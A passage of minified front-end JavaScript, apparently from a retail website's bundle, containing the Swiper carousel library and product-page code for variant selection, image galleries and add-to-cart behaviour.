i.prepend(e);t.loop&&this.loopCreate(),t.observer&&this.support.observer||this.update(),this.slideTo(s,0,!1)},addSlide:function(e,t){var i=this.$wrapperEl,a=this.params,s=this.activeIndex;a.loop&&(s-=this.loopedSlides,this.loopDestroy(),this.slides=i.children("."+a.slideClass));var r=this.slides.length;if(e<=0)this.prependSlide(t);else if(e>=r)this.appendSlide(t);else{for(var n=s>e?s+1:s,o=[],l=r-1;l>=e;l-=1){var u=this.slides.eq(l);u.remove(),o.unshift(u)}if("object"==typeof t&&"length"in t){for(var c=0;c<t.length;c+=1)t[c]&&i.append(t[c]);n=s>e?s+t.length:s}else i.append(t);for(var d=0;d<o.length;d+=1)i.append(o[d]);a.loop&&this.loopCreate(),a.observer&&this.support.observer||this.update(),a.loop?this.slideTo(n+this.loopedSlides,0,!1):this.slideTo(n,0,!1)}},removeSlide:function(e){var t=this.params,i=this.$wrapperEl,a=this.activeIndex;t.loop&&(a-=this.loopedSlides,this.loopDestroy(),this.slides=i.children("."+t.slideClass));var s,r=a;if("object"==typeof e&&"length"in e){for(var n=0;n<e.length;n+=1)s=e[n],this.slides[s]&&this.slides.eq(s).remove(),s<r&&(r-=1);r=Math.max(r,0)}else s=e,this.slides[s]&&this.slides.eq(s).remove(),s<r&&(r-=1),r=Math.max(r,0);t.loop&&this.loopCreate(),t.observer&&this.support.observer||this.update(),t.loop?this.slideTo(r+this.loopedSlides,0,!1):this.slideTo(r,0,!1)},removeAllSlides:function(){for(var e=[],t=0;t<this.slides.length;t+=1)e.push(t);this.removeSlide(e)}},events:{attachEvents:function(){var e=Object(n.a)(),t=this.params,i=this.touchEvents,a=this.el,s=this.wrapperEl,r=this.device,o=this.support;this.onTouchStart=m.bind(this),this.onTouchMove=g.bind(this),this.onTouchEnd=D.bind(this),t.cssMode&&(this.onScroll=w.bind(this)),this.onClick=y.bind(this);var l=!!t.nested;if(!o.touch&&o.pointerEvents)a.addEventListener(i.start,this.onTouchStart,!1),e.addEventListener(i.move,this.onTouchMove,l),e.addEventListener(i.end,this.onTouchEnd,!1);else{if(o.touch){var u=!("touchstart"!==i.start||!o.passiveListener||!t.passiveListeners)&&{passive:!0,capture:!1};a.addEventListener(i.start,this.onTouchStart,u),a.addEventListener(i.move,this.onTouchMove,o.passiveListener?{passive:!1,capture:l}:l),a.addEventListener(i.end,this.onTouchEnd,u),i.cancel&&a.addEventListener(i.cancel,this.onTouchEnd,u),C||(e.addEventListener("touchstart",E),C=!0)}(t.simulateTouch&&!r.ios&&!r.android||t.simulateTouch&&!o.touch&&r.ios)&&(a.addEventListener("mousedown",this.onTouchStart,!1),e.addEventListener("mousemove",this.onTouchMove,l),e.addEventListener("mouseup",this.onTouchEnd,!1))}(t.preventClicks||t.preventClicksPropagation)&&a.addEventListener("click",this.onClick,!0),t.cssMode&&s.addEventListener("scroll",this.onScroll),t.updateOnWindowResize?this.on(r.ios||r.android?"resize orientationchange observerUpdate":"resize observerUpdate",b,!0):this.on("observerUpdate",b,!0)},detachEvents:function(){var e=Object(n.a)(),t=this.params,i=this.touchEvents,a=this.el,s=this.wrapperEl,r=this.device,o=this.support,l=!!t.nested;if(!o.touch&&o.pointerEvents)a.removeEventListener(i.start,this.onTouchStart,!1),e.removeEventListener(i.move,this.onTouchMove,l),e.removeEventListener(i.end,this.onTouchEnd,!1);else{if(o.touch){var u=!("onTouchStart"!==i.start||!o.passiveListener||!t.passiveListeners)&&{passive:!0,capture:!1};a.removeEventListener(i.start,this.onTouchStart,u),a.removeEventListener(i.move,this.onTouchMove,l),a.removeEventListener(i.end,this.onTouchEnd,u),i.cancel&&a.removeEventListener(i.cancel,this.onTouchEnd,u)}(t.simulateTouch&&!r.ios&&!r.android||t.simulateTouch&&!o.touch&&r.ios)&&(a.removeEventListener("mousedown",this.onTouchStart,!1),e.removeEventListener("mousemove",this.onTouchMove,l),e.removeEventListener("mouseup",this.onTouchEnd,!1))}(t.preventClicks||t.preventClicksPropagation)&&a.removeEventListener("click",this.onClick,!0),t.cssMode&&s.removeEventListener("scroll",this.onScroll),this.off(r.ios||r.android?"resize orientationchange observerUpdate":"resize observerUpdate",b)}},breakpoints:{setBreakpoint:function(){var e=this.activeIndex,t=this.initialized,i=this.loopedSlides,a=void 0===i?0:i,s=this.params,r=this.$el,n=s.breakpoints;if(n&&(!n||0!==Object.keys(n).length)){var o=this.getBreakpoint(n,this.params.breakpointsBase,this.el);if(o&&this.currentBreakpoint!==o){var u=o in n?n[o]:void 0;u&&["slidesPerView","spaceBetween","slidesPerGroup","slidesPerGroupSkip","slidesPerColumn"].forEach((function(e){var t=u[e];void 0!==t&&(u[e]="slidesPerView"!==e||"AUTO"!==t&&"auto"!==t?"slidesPerView"===e?parseFloat(t):parseInt(t,10):"auto")}));var c=u||this.originalParams,d=s.slidesPerColumn>1,h=c.slidesPerColumn>1,p=s.enabled;d&&!h?(r.removeClass(s.containerModifierClass+"multirow "+s.containerModifierClass+"multirow-column"),this.emitContainerClasses()):!d&&h&&(r.addClass(s.containerModifierClass+"multirow"),(c.slidesPerColumnFill&&"column"===c.slidesPerColumnFill||!c.slidesPerColumnFill&&"column"===s.slidesPerColumnFill)&&r.addClass(s.containerModifierClass+"multirow-column"),this.emitContainerClasses());var f=c.direction&&c.direction!==s.direction,v=s.loop&&(c.slidesPerView!==s.slidesPerView||f);f&&t&&this.changeDirection(),Object(l.e)(this.params,c);var m=this.params.enabled;Object(l.e)(this,{allowTouchMove:this.params.allowTouchMove,allowSlideNext:this.params.allowSlideNext,allowSlidePrev:this.params.allowSlidePrev}),p&&!m?this.disable():!p&&m&&this.enable(),this.currentBreakpoint=o,this.emit("_beforeBreakpoint",c),v&&t&&(this.loopDestroy(),this.loopCreate(),this.updateSlides(),this.slideTo(e-a+this.loopedSlides,0,!1)),this.emit("breakpoint",c)}}},getBreakpoint:function(e,t,i){if(void 0===t&&(t="window"),e&&("container"!==t||i)){var a=!1,s=Object(n.b)(),r="window"===t?s.innerHeight:i.clientHeight,o=Object.keys(e).map((function(e){if("string"==typeof e&&0===e.indexOf("@")){var t=parseFloat(e.substr(1));return{value:r*t,point:e}}return{value:e,point:e}}));o.sort((function(e,t){return parseInt(e.value,10)-parseInt(t.value,10)}));for(var l=0;l<o.length;l+=1){var u=o[l],c=u.point,d=u.value;"window"===t?s.matchMedia("(min-width: "+d+"px)").matches&&(a=c):d<=i.clientWidth&&(a=c)}return a||"max"}}},checkOverflow:{checkOverflow:function(){var e=this.params,t=this.isLocked,i=this.slides.length>0&&e.slidesOffsetBefore+e.spaceBetween*(this.slides.length-1)+this.slides[0].offsetWidth*this.slides.length;e.slidesOffsetBefore&&e.slidesOffsetAfter&&i?this.isLocked=i<=this.size:this.isLocked=1===this.snapGrid.length,this.allowSlideNext=!this.isLocked,this.allowSlidePrev=!this.isLocked,t!==this.isLocked&&this.emit(this.isLocked?"lock":"unlock"),t&&t!==this.isLocked&&(this.isEnd=!1,this.navigation&&this.navigation.update())}},classes:{addClasses:function(){var e,t,i,a=this.classNames,s=this.params,r=this.rtl,n=this.$el,o=this.device,l=this.support,u=(e=["initialized",s.direction,{"pointer-events":l.pointerEvents&&!l.touch},{"free-mode":s.freeMode},{autoheight:s.autoHeight},{rtl:r},{multirow:s.slidesPerColumn>1},{"multirow-column":s.slidesPerColumn>1&&"column"===s.slidesPerColumnFill},{android:o.android},{ios:o.ios},{"css-mode":s.cssMode}],t=s.containerModifierClass,i=[],e.forEach((function(e){"object"==typeof e?Object.keys(e).forEach((function(a){e[a]&&i.push(t+a)})):"string"==typeof e&&i.push(t+e)})),i);a.push.apply(a,u),n.addClass([].concat(a).join(" ")),this.emitContainerClasses()},removeClasses:function(){var e=this.$el,t=this.classNames;e.removeClass(t.join(" ")),this.emitContainerClasses()}},images:{loadImage:function(e,t,i,a,s,r){var l,u=Object(n.b)();function c(){r&&r()}Object(o.a)(e).parent("picture")[0]||e.complete&&s?c():t?((l=new u.Image).onload=c,l.onerror=c,a&&(l.sizes=a),i&&(l.srcset=i),t&&(l.src=t)):c()},preloadImages:function(){var e=this;function t(){null!=e&&e&&!e.destroyed&&(void 0!==e.imagesLoaded&&(e.imagesLoaded+=1),e.imagesLoaded===e.imagesToLoad.length&&(e.params.updateOnImagesReady&&e.update(),e.emit("imagesReady")))}e.imagesToLoad=e.$el.find("img");for(var i=0;i<e.imagesToLoad.length;i+=1){var a=e.imagesToLoad[i];e.loadImage(a,a.currentSrc||a.getAttribute("src"),a.srcset||a.getAttribute("srcset"),a.sizes||a.getAttribute("sizes"),!0,t)}}}},T={},O=function(){function e(){for(var t,i,a=arguments.length,s=new Array(a),r=0;r<a;r++)s[r]=arguments[r];if(1===s.length&&s[0].constructor&&"Object"===Object.prototype.toString.call(s[0]).slice(8,-1)?i=s[0]:(t=s[0],i=s[1]),i||(i={}),i=Object(l.e)({},i),t&&!i.el&&(i.el=t),i.el&&Object(o.a)(i.el).length>1){var n=[];return Object(o.a)(i.el).each((function(t){var a=Object(l.e)({},i,{el:t});n.push(new e(a))})),n}var h=this;h.__swiper__=!0,h.support=u(),h.device=c({userAgent:i.userAgent}),h.browser=d(),h.eventsListeners={},h.eventsAnyListeners=[],void 0===h.modules&&(h.modules={}),Object.keys(h.modules).forEach((function(e){var t=h.modules[e];if(t.params){var a=Object.keys(t.params)[0],s=t.params[a];if("object"!=typeof s||null===s)return;if(["navigation","pagination","scrollbar"].indexOf(a)>=0&&!0===i[a]&&(i[a]={auto:!0}),!(a in i)||!("enabled"in s))return;!0===i[a]&&(i[a]={enabled:!0}),"object"!=typeof i[a]||"enabled"in i[a]||(i[a].enabled=!0),i[a]||(i[a]={enabled:!1})}}));var p,f,v=Object(l.e)({},x);return h.useParams(v),h.params=Object(l.e)({},v,T,i),h.originalParams=Object(l.e)({},h.params),h.passedParams=Object(l.e)({},i),h.params&&h.params.on&&Object.keys(h.params.on).forEach((function(e){h.on(e,h.params.on[e])})),h.params&&h.params.onAny&&h.onAny(h.params.onAny),h.$=o.a,Object(l.e)(h,{enabled:h.params.enabled,el:t,classNames:[],slides:Object(o.a)(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:function(){return"horizontal"===h.params.direction},isVertical:function(){return"vertical"===h.params.direction},activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:h.params.allowSlideNext,allowSlidePrev:h.params.allowSlidePrev,touchEvents:(p=["touchstart","touchmove","touchend","touchcancel"],f=["mousedown","mousemove","mouseup"],h.support.pointerEvents&&(f=["pointerdown","pointermove","pointerup"]),h.touchEventsTouch={start:p[0],move:p[1],end:p[2],cancel:p[3]},h.touchEventsDesktop={start:f[0],move:f[1],end:f[2]},h.support.touch||!h.params.simulateTouch?h.touchEventsTouch:h.touchEventsDesktop),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:h.params.focusableElements,lastClickTime:Object(l.i)(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:h.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),h.useModules(),h.emit("_swiper"),h.params.init&&h.init(),h}var t,i,a,s=e.prototype;return s.enable=function(){this.enabled||(this.enabled=!0,this.params.grabCursor&&this.setGrabCursor(),this.emit("enable"))},s.disable=function(){this.enabled&&(this.enabled=!1,this.params.grabCursor&&this.unsetGrabCursor(),this.emit("disable"))},s.setProgress=function(e,t){e=Math.min(Math.max(e,0),1);var i=this.minTranslate(),a=(this.maxTranslate()-i)*e+i;this.translateTo(a,void 0===t?0:t),this.updateActiveIndex(),this.updateSlidesClasses()},s.emitContainerClasses=function(){var e=this;if(e.params._emitClasses&&e.el){var t=e.el.className.split(" ").filter((function(t){return 0===t.indexOf("swiper-container")||0===t.indexOf(e.params.containerModifierClass)}));e.emit("_containerClasses",t.join(" "))}},s.getSlideClasses=function(e){var t=this;return e.className.split(" ").filter((function(e){return 0===e.indexOf("swiper-slide")||0===e.indexOf(t.params.slideClass)})).join(" ")},s.emitSlidesClasses=function(){var e=this;if(e.params._emitClasses&&e.el){var t=[];e.slides.each((function(i){var a=e.getSlideClasses(i);t.push({slideEl:i,classNames:a}),e.emit("_slideClass",i,a)})),e.emit("_slideClasses",t)}},s.slidesPerViewDynamic=function(){var e=this.params,t=this.slides,i=this.slidesGrid,a=this.size,s=this.activeIndex,r=1;if(e.centeredSlides){for(var n,o=t[s].swiperSlideSize,l=s+1;l<t.length;l+=1)t[l]&&!n&&(r+=1,(o+=t[l].swiperSlideSize)>a&&(n=!0));for(var u=s-1;u>=0;u-=1)t[u]&&!n&&(r+=1,(o+=t[u].swiperSlideSize)>a&&(n=!0))}else for(var c=s+1;c<t.length;c+=1)i[c]-i[s]<a&&(r+=1);return r},s.update=function(){var e=this;if(e&&!e.destroyed){var t=e.snapGrid,i=e.params;i.breakpoints&&e.setBreakpoint(),e.updateSize(),e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),e.params.freeMode?(a(),e.params.autoHeight&&e.updateAutoHeight()):(("auto"===e.params.slidesPerView||e.params.slidesPerView>1)&&e.isEnd&&!e.params.centeredSlides?e.slideTo(e.slides.length-1,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0))||a(),i.watchOverflow&&t!==e.snapGrid&&e.checkOverflow(),e.emit("update")}function a(){var t=e.rtlTranslate?-1*e.translate:e.translate,i=Math.min(Math.max(t,e.maxTranslate()),e.minTranslate());e.setTranslate(i),e.updateActiveIndex(),e.updateSlidesClasses()}},s.changeDirection=function(e,t){void 0===t&&(t=!0);var i=this.params.direction;return e||(e="horizontal"===i?"vertical":"horizontal"),e===i||"horizontal"!==e&&"vertical"!==e||(this.$el.removeClass(""+this.params.containerModifierClass+i).addClass(""+this.params.containerModifierClass+e),this.emitContainerClasses(),this.params.direction=e,this.slides.each((function(t){"vertical"===e?t.style.width="":t.style.height=""})),this.emit("changeDirection"),t&&this.update()),this},s.mount=function(e){var t=this;if(t.mounted)return!0;var i=Object(o.a)(e||t.params.el);if(!(e=i[0]))return!1;e.swiper=t;var a=function(){return"."+(t.params.wrapperClass||"").trim().split(" ").join(".")},s=function(){if(e&&e.shadowRoot&&e.shadowRoot.querySelector){var t=Object(o.a)(e.shadowRoot.querySelector(a()));return t.children=function(e){return i.children(e)},t}return i.children(a())}();if(0===s.length&&t.params.createElements){var r=Object(n.a)().createElement("div");s=Object(o.a)(r),r.className=t.params.wrapperClass,i.append(r),i.children("."+t.params.slideClass).each((function(e){s.append(e)}))}return Object(l.e)(t,{$el:i,el:e,$wrapperEl:s,wrapperEl:s[0],mounted:!0,rtl:"rtl"===e.dir.toLowerCase()||"rtl"===i.css("direction"),rtlTranslate:"horizontal"===t.params.direction&&("rtl"===e.dir.toLowerCase()||"rtl"===i.css("direction")),wrongRTL:"-webkit-box"===s.css("display")}),!0},s.init=function(e){return this.initialized||!1===this.mount(e)||(this.emit("beforeInit"),this.params.breakpoints&&this.setBreakpoint(),this.addClasses(),this.params.loop&&this.loopCreate(),this.updateSize(),this.updateSlides(),this.params.watchOverflow&&this.checkOverflow(),this.params.grabCursor&&this.enabled&&this.setGrabCursor(),this.params.preloadImages&&this.preloadImages(),this.params.loop?this.slideTo(this.params.initialSlide+this.loopedSlides,0,this.params.runCallbacksOnInit,!1,!0):this.slideTo(this.params.initialSlide,0,this.params.runCallbacksOnInit,!1,!0),this.attachEvents(),this.initialized=!0,this.emit("init"),this.emit("afterInit")),this},s.destroy=function(e,t){void 0===e&&(e=!0),void 0===t&&(t=!0);var i=this,a=i.params,s=i.$el,r=i.$wrapperEl,n=i.slides;return void 0===i.params||i.destroyed||(i.emit("beforeDestroy"),i.initialized=!1,i.detachEvents(),a.loop&&i.loopDestroy(),t&&(i.removeClasses(),s.removeAttr("style"),r.removeAttr("style"),n&&n.length&&n.removeClass([a.slideVisibleClass,a.slideActiveClass,a.slideNextClass,a.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index")),i.emit("destroy"),Object.keys(i.eventsListeners).forEach((function(e){i.off(e)})),!1!==e&&(i.$el[0].swiper=null,Object(l.d)(i)),i.destroyed=!0),null},e.extendDefaults=function(e){Object(l.e)(T,e)},e.installModule=function(t){e.prototype.modules||(e.prototype.modules={});var i=t.name||Object.keys(e.prototype.modules).length+"_"+Object(l.i)();e.prototype.modules[i]=t},e.use=function(t){return Array.isArray(t)?(t.forEach((function(t){return e.installModule(t)})),e):(e.installModule(t),e)},t=e,a=[{key:"extendedDefaults",get:function(){return T}},{key:"defaults",get:function(){return x}}],(i=null)&&S(t.prototype,i),a&&S(t,a),e}();Object.keys($).forEach((function(e){Object.keys($[e]).forEach((function(t){O.prototype[t]=$[e][t]}))})),O.use([h,v]);t.a=O},113:function(e,t,i){"use strict";function a(e,t){var i;if("undefined"==typeof Symbol||null==e[Symbol.iterator]){if(Array.isArray(e)||(i=function(e,t){if(!e)return;if("string"==typeof e)return s(e,t);var i=Object.prototype.toString.call(e).slice(8,-1);"Object"===i&&e.constructor&&(i=e.constructor.name);if("Map"===i||"Set"===i)return Array.from(e);if("Arguments"===i||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i))return s(e,t)}(e))||t&&e&&"number"==typeof e.length){i&&(e=i);var a=0,r=function(){};return{s:r,n:function(){return a>=e.length?{done:!0}:{done:!1,value:e[a++]}},e:function(e){throw e},f:r}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var n,o=!0,l=!1;return{s:function(){i=e[Symbol.iterator]()},n:function(){var e=i.next();return o=e.done,e},e:function(e){l=!0,n=e},f:function(){try{o||null==i.return||i.return()}finally{if(l)throw n}}}}function s(e,t){(null==t||t>e.length)&&(t=e.length);for(var i=0,a=new Array(t);i<t;i++)a[i]=e[i];return a}var r,n=i(27),o=i(93),l=i(114),u=i(20),c=i(96).triggerAppTrayElement,d=i(15),h=i(97);function p(e){return $("#quickViewModal").hasClass("show")&&!$(".product-set").length?$(e).closest(".modal-content").find(".product-quickview").data("pid"):$(e).closest(".product-tile").length?$(e).closest(".product-tile").find(".add-to-cart").data("pid"):$(".product-set-detail").length||$(".product-set").length?$(e).closest(".product-detail").data("pid"):$('.product-detail:not(".bundle-item")').data("pid")}function f(e){return function(e){return e&&$(".set-items").length?$(e).closest(".product-detail").find(".quantity-select"):$(".quantity-select")}(e).val()}function v(e,t,i,a,s){var r=["color"];e.forEach((function(e){r.indexOf(e.id)>-1?function(e,t,i){e.values.forEach((function(a){var s=t.find('[data-attr="'+e.id+'"] [data-attr-value="'+a.value+'"]'),r=s.parent();a.selected?(s.addClass("selected"),s.siblings(".selected-assistive-text").text(i.assistiveSelectedText)):(s.removeClass("selected"),s.siblings(".selected-assistive-text").empty()),a.url?r.attr("data-url",a.url):r.removeAttr("data-url"),s.parent().removeClass("selectable unselectable"),s.parent().addClass(a.selectable?"selectable":"unselectable"),s.parent().prop("disabled",!a.selectable||null)}))}(e,t,i):function(e,t,i){if("size"!==e.id&&"fit"!==e.id){var a='[data-attr="'+e.id+'"]';t.find(a+" .select-"+e.id+" option:first").attr("value",e.resetUrl);var s=t.find(a+" .select-"+e.id);i.isSeasonal&&s.find("option").not(":first").remove(),e.values.forEach((function(r){var n=t.find(a+' [data-attr-value="'+r.value+'"]');if(n.attr("value",r.url).removeAttr("disabled"),i.isSeasonal){if(1==r.selectable){var o=r.selected?"selected":"",l="<option value="+r.url+' data-attr-value="'+r.id+'" data-pdpUrl="'+r.pdpUrl+'" '+o+">"+e.displayName+": "+r.displayValue+"</option>";s.append($(l))}}else r.selectable||n.attr("disabled",!0);r.selectable||n.attr("disabled",!0)}))}}(e,t,a),"size"!==e.id&&"fit"!==e.id||function(e,t,i,a){if(e.values.length>0){var s,r=t.find('[data-attr="'+e.id+'"] div.size-list'),n=t.hasClass("product-tile");if(n&&("size"===a||"fit"===a)){var o=t.attr("id");if(o){var l=$("#"+o);s=l.find('[data-attr="'+e.id+'"] button.selected .custom-select-size-text').attr("data-attr-value")}else s=r.find("button.selected .custom-select-size-text").attr("data-attr-value")}r.empty();var u=null;if(e.values.forEach((function(e){var t=!1,a=e.url;n?s&&s===e.value&&e.selected?t=!0:a&&(a.includes("_size=&")||a.includes("_fit=&"))&&(a=a.includes("_size=&")?a.replace("_size=&","_size="+e.value+"&"):a.replace("_fit=&","_fit="+e.value+"&")):t=e.selected,t&&(u=e.value);var o=t?" selected":"",l=t?e.url:a;if(i.isSeasonal&&!0===e.selectable){var c='<button class="custom-select-size'+o+'">\n                    <span class="custom-select-size-text akzidenz-grotesk-pro-regular" value="'+l+'"\n                        data-attr-value="'+e.value+'" data-pdpUrl="'+e.pdpUrl+'"> \n'+e.value+"                    </span>\n                </button>";r.append($(c))}})),n){var c="size"===e.id?"Size":"Length",d=t.find('[data-attr="'+e.id+'"]').find(".size-select-text");u?d.text(c+": "+u):d.text("Select "+c)}}}(e,t,a,s)}))}function m(e,t){var i=e.optionsHtml,a=e.readyToOrder,s=e.available;t.find(".product-options").empty().html(i);var r=t.find(".personalisation-button");a&&s&&!e.isRestrictedForCountry?(t.find(".add-to-cart").removeAttr("disabled").empty().html($(".js-txt-in-stock").val()),e.isAvailablePersonalisationProduct&&r.each((function(){$(this).removeAttr("disabled")}))):!a&&s||e.isRestrictedForCountry?(t.find(".add-to-cart").attr("disabled",!0),r.each((function(){$(this).attr("disabled",!0)}))):a||s||(t.find(".add-to-cart").attr("disabled",!0).empty().html($(".js-txt-out-of-stock").val()),r.each((function(){$(this).attr("disabled",!0)})))}function g(e,t,i,s){var r,n=t.parents(".choose-bonus-product-dialog").length>0,o="";if(e.product.variationAttributes&&(v(e.product.variationAttributes,t,e.resources,e.product,s),r="variant"===e.product.productType,n&&r&&(t.parent(".bonus-product-item").data("pid",e.product.id),t.parent(".bonus-product-item").attr("data-pid",e.product.id),t.parent(".bonus-product-item").attr("data-ready-to-order",e.product.readyToOrder),o=e.product.variationAttributes.map((function(e){var t=e.displayName,i=e.values.find((function(e){return e.selected})).displayValue;return"".concat(t,": ").concat(i)})).join(", "),t.find(".bonus-attributes").attr("data-variation-attributes",o))),i&&t.hasClass("set-item")){var l=t.find(".liberty-custom-option");if(l.length>0){var u,c=a(l);try{for(c.s();!(u=c.n()).done;){var d=u.value;$(d).removeClass("selected")}}catch(e){c.e(e)}finally{c.f()}t.find(".liberty-custom-select__trigger").each((function(){var e=$(this).closest(".liberty-custom-select-wrapper").find(".color-attribute span.selected");e.parent().addClass("selected"),e.parent().hasClass("unselectable")&&$(this).addClass("unselectable")}))}}var p=t.hasClass("product-tile");if(!t.hasClass("set-item")&&"size"!=s&&!p){var f=e.product.images.large,m=e.product.images.video;!function(e,t,i){var a,s,r="",n=0,o=i.length>0&&e.length>0&&e[e.length-1].url.indexOf("POSTER")>-1,l=parseInt(t.find(".primary-product-image").data("video-position"))-1,u=l<e.length?l:e.length-1,c=t.find(".primary-product-image").data("video-url-prefix"),d=$(".primary-product-image");Array.prototype.forEach.call(t.find(".swiper-wrapper"),(function(e){$(e).children().remove()})),e.forEach((function(t){if(o&&n===e.length-1||(r+='<div class="swiper-slide pdp-swiper-slide"><a href="'+t.url.replace("?$large$","?$hi-res$")+'" class="zoom-in" data-thumb="'+t.url.replace("large","small")+'" rel="lightbox" data-index="'+n+'"><img src="'+t.url+'" class="img-fluid lazy" alt="'+t.alt+" image number"+t.index+'" itemprop="image" /></a></div>'),o&&n===u){var a=i[0].url.replace("https://i8.amplience.net/i/liberty/",c);r+='<div class="swiper-slide pdp-swiper-slide video"><video class="lazy" muted loop playsinline preload><source src="'+a+'/webm_1080p" type="video/webm"><source src="'+a+'/mp4_1080p" type="video/mp4"></video></div>'}n++})),s=d.height();var p=null===(a=$(".primary-pdp-swiper")[0])||void 0===a?void 0:a.swiper;p&&p.destroy(),d.css({height:s+"px"}),t.find(".primary-product-image .swiper-wrapper").hide(),t.find(".primary-product-image .swiper-wrapper").html(r),t.find(".product-image-container.not-visible-md").find(".swiper-wrapper").html(r),t.find(".product-image-container.not-visible-md-secondary").find(".swiper-wrapper").html(r),t.find(".product-image-container.simple-image-swiper").find(".swiper-wrapper").html(r),h.instantiateSwiper();var f=h.initSwiper(".primary-pdp-swiper");h.updateThumbnails(f,e,o,u),setTimeout((function(){f.slideToLoop(0),d.css({height:"auto"}),t.find(".primary-product-image .swiper-wrapper").show(),f.update()}),300),$(".product-quickview").length||$("body").trigger("image:update"),d.find("img").on("load",(function(){$(this).addClass("loaded").removeClass("loading")})),t.find(".product-image-container").find("img").on("load",(function(){$(this).addClass("loaded").removeClass("loading")}))}(f,t.find(".product-images"),m)}n||($(".prices .price",t).length?$(".prices .price",t):$(".prices .price")).replaceWith(e.product.price.html);(t.find(".product-loyalty-points-value b").empty().text(e.product.loyaltyPoints),e.product.readyToOrder&&e.product.available?(t.data("selected-loyalty-points",e.product.loyaltyPoints),t.attr("data-selected-loyalty-points",e.product.loyaltyPoints)):(t.data("selected-loyalty-points",0),t.attr("data-selected-loyalty-points",0)),t.find(".product-promotions-wrapper").empty().html($(e.product.promotionsHtml).html()),t.find(".product-barcode barcode-value").empty().html(e.product.EAN),function(e,t){var i="",a=e.product.availability.messages;i=e.product.readyToOrder?e.quantityAdjusted?"<span>"+e.adjustedQuantityMessage+"</span>":"<span> "+a[0]+"</span>":"<span>"+e.resources.info_selectforstock+"</div>",$(t).trigger("product:updateAvailability",{product:e.product,$productContainer:t,message:i,resources:e.resources})}(e,t),n)?t.find(".select-bonus-product").trigger("bonusproduct:updateSelectButton",{product:e.product,$productContainer:t}):$("button.add-to-cart, button.add-to-cart-global, button.update-cart-product-global").trigger("product:updateAddToCart",{product:e.product,$productContainer:t}).trigger("product:statusUpdate",e.product);t.find(".main-attributes").empty().html(function(e){if(!e)return"";var t="";return e.forEach((function(e){"mainAttributes"===e.ID&&e.attributes.forEach((function(e){t+='<div class="attribute-values">'+e.label+": "+e.value+"</div>"}))})),t}(e.product.attributes))}function D(e,t){if(!(t.parent(".bonus-product-item").length>0)){var i=t.find(".attribute.quantity .quantity-select"),a=parseInt(i.val()),s=10;e.product.quantities.length>0&&(s=parseInt(e.product.quantities[e.product.quantities.length-1].value)),a=s>a?a:s,$(i).attr("data-max-qty",s),i.val(a)}}function b(e,t){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments.length>3&&void 0!==arguments[3]&&arguments[3],s=arguments.length>4&&void 0!==arguments[4]&&arguments[4],r=arguments.length>5?arguments[5]:void 0,n=arguments.length>6?arguments[6]:void 0;i.length>0&&$("body").trigger("product:updatePDPUrl",i);var o=!!t.data("qty-select")&&t.data("qty-select");e&&($("body").trigger("product:beforeAttributeSelect",{url:e,container:t}),$.ajax({url:e,method:"GET",success:function(e){g(e,t,s,r),m(e.product,t),D(e,t),$("body").trigger("product:afterAttributeSelect",{data:e,container:t,qtyselect:o,isAttributePreselected:a,resetAttributes:s,shouldAddToCart:n}),$.spinner().stop()},error:function(){$.spinner().stop()}}))}function y(e){var t=$("<div>").append($.parseHTML(e));return{body:t.find(".choice-of-bonus-product"),footer:t.find(".modal-footer").children()}}function w(e){var t;$(".modal-body").spinner().start(),0!==$("#chooseBonusProductModal").length&&$("#chooseBonusProductModal").remove(),t=e.bonusChoiceRuleBased?e.showProductsUrlRuleBased:e.showProductsUrlListBased;var i='\x3c!-- Modal --\x3e<div class="modal quick-view fade p-0" id="chooseBonusProductModal" tabindex="-1" role="dialog"><div class="modal-close close bonus-close pull-right" data-dismiss="modal"></div><span class="enter-message sr-only" ></span><div class="modal-dialog quick-view-dialog choose-bonus-product-dialog" data-total-qty="'+e.maxBonusItems+'"data-UUID="'+e.uuid+'"data-pliUUID="'+e.pliUUID+'"data-addToCartUrl="'+e.addToCartUrl+'"data-pageStart="0"data-pageSize="'+e.pageSize+'"data-moreURL="'+e.showProductsUrlRuleBased+'"data-bonusChoiceRuleBased="'+e.bonusChoiceRuleBased+'">\x3c!-- Modal content--\x3e<div class="modal-content"><div class="modal-header"><span>'+e.labels.selectprods+'</span></div><div class="modal-body"></div><div class="modal-footer p-0"></div></div></div></div>';$("body").append(i),$(".modal-body").spinner().start(),$.ajax({url:t,method:"GET",dataType:"json",success:function(e){var t=y(e.renderedTemplate);$("#chooseBonusProductModal .modal-body").empty(),$("#chooseBonusProductModal .enter-message").text(e.enterDialogMessage),$("#chooseBonusProductModal .modal-header .close .sr-only").text(e.closeButtonText),$("#chooseBonusProductModal .modal-body").html(t.body),$("#chooseBonusProductModal .modal-footer").html(t.footer),$("#chooseBonusProductModal").modal("show");var i=$("#chooseBonusProductModal");$(i).each((function(){new n(this)})),$('[data-attr="color"]').each((function(e,t){$(t).find(".color-attribute span.selected").parent().addClass("selected");var i=$(t).find(".color-attribute span.selected").parent().html();$(t).find(".liberty-custom-select__trigger").html(i)})),o.toggleDropdown(),o.displaySelectedOption(),setTimeout(h.instantiateSwiper,500),$.spinner().stop()},error:function(){$.spinner().stop()}})}function C(e){$(".minicart").trigger("count:update",e);var t=e.error?"alert-danger":"alert-success";e.newBonusDiscountLineItem&&0!==Object.keys(e.newBonusDiscountLineItem).length&&$(".cart-page").length>0?w(e.newBonusDiscountLineItem):(0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".add-to-cart-messages").append('<div class="alert '+t+' add-to-basket-alert text-center" 